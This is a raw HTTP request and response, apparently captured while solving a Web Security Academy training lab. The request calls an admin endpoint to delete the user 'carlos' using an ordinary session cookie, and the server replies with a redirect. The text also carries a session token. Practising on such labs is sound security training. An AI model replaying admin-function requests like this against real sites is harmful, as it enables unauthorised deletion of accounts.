 GET /admin/delete?username=carlos HTTP/2
Host: 0a2200c20471b32f842c9ada00f700c3.web-security-academy.net
Cookie: session=rK4bejGyGoNyJOYYm2FdzcnoGhgkjWp2
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6